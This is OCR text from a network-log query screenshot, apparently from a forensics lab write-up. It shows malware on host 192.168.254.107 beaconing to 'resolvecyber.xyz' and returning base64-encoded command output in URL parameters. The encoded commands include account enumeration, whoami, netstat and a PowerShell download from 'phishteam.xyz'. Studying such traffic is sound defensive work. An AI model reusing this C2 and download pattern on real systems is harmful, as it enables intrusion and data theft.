 Packets Export Columns View From To
_path=="http" | cut id.orig_h, id.resp_h, id.resp_p, method, host, uri | uniq -c| value.host=="resolvecyber.xyz"
the uri that the malware
expects to
get instructions
value › id › orig_h value › id › resp_h value › id › resp_p value › method value › host value › uri count
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2h1bmEgLSA= 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXJzIC0gDQpVc2VyIGFjY291bnRzIGZvciBcXA0KDQotLS0tLS0t 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=bmV0IHVzZXIgc2h1bmEgcHJpbmNlc3MgLSA= 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=cHdkIC0gDQpQYXRoICAgICAgICAgICAgICAgDQotLS0tICAgICAgICAgICAg 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5?q=d2hvYW1pIC0gbnQgYXV0aG9yaXR5XHN5c3RlbQ0K 1
192.168.254.107 167.71.222.162 8080 GET resolvecyber.xyz /9ab62b5 1
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUgLSANCg0KI 1
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1
value › host string
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=cG93ZXJzaGVsbCBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy 1
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5?q=bmV0c3RhdCAtYW5vIC1wIHRjcCAtIA0KQWN0aXZlIENvbm5lY3Rpb25zDQ 1
192.168.254.107 167.71.222.162 80 GET resolvecyber.xyz /9ab62b5 1